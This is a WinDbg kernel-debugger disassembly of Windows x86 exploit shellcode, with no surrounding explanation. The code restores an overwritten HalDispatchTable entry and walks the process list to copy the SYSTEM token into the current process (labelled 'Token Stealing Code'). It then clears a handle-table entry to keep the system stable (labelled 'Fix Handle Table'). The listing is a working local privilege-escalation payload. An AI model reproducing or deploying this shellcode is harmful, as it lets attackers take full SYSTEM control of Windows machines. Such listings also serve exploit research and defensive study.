 kd> uf 20704
00020704 90 nop
00020705 90 nop
00020706 31c0 xor eax,eax
00020708 b8a298e482 mov eax,offset hal!HaliQuerySystemInformation (82e498a2)
0002070d a3bcb3b382 mov dword ptr [nt!HalDispatchTable+0x4 (82b3b3bc)],eax
00020712 52 push edx
00020713 53 push ebx
00020714 33c0 xor eax,eax
00020716 648b8024010000 mov eax,dword ptr fs:[eax+124h]
0002071d 8b4050 mov eax,dword ptr [eax+50h]
00020720 8bc8 mov ecx,eax
00020722 8b98f8000000 mov ebx,dword ptr [eax+0F8h]
00020728 891d00090200 mov dword ptr ds:[20900h],ebx
0002072e 8b80b8000000 mov eax,dword ptr [eax+0B8h]
00020734 81e8b8000000 sub eax,0B8h
0002073a 81b8b400000004000000 cmp dword ptr [eax+0B4h],4
00020744 75e8 jne 0002072e
00020746 8b90f8000000 mov edx,dword ptr [eax+0F8h]
0002074c 8bc1 mov eax,ecx
0002074e 8990f8000000 mov dword ptr [eax+0F8h],edx
Token Stealing Code
00020754 33c0 xor eax,eax
00020756 648b8024010000 mov eax,dword ptr fs:[eax+124h]
0002075d 8b4050 mov eax,dword ptr [eax+50h]
00020760 8b80f4000000 mov eax,dword ptr [eax+0F4h]
00020766 8bd8 mov ebx,eax
00020768 8b00 mov eax,dword ptr [eax]
0002076a 8b0d08fa7d01 mov ecx,dword ptr ds:[17DFA08h]
00020770 83e1fc and ecx,0FFFFFFFCh
00020773 03c9 add ecx,ecx
00020775 03c1 add eax,ecx
00020777 c70000000000 mov dword ptr [eax],0
0002077d 83c330 add ebx,30h
00020780 8bc3 mov eax,ebx
00020782 8b1b mov ebx,dword ptr [ebx]
00020784 83eb01 sub ebx,1
00020787 8918 mov dword ptr [eax],ebx
Fix Handle Table
00020789 5b pop ebx
0002078a 5a pop edx
0002078b c21000 ret 10h